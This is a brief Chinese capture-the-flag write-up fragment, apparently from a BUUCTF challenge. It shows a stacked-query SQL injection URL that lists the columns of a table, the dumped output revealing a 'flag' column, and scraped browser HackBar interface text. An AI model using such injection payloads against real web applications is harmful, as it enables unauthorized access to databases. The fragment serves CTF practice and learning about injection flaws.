 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: om `1919810931114514 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5a531abb-a02b-48e9-a79d-3d03c89bc290.node4.buuoj.cn:81/?inject=1%27%3Bshow+columns+from+%601919810931114514%60%3B%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All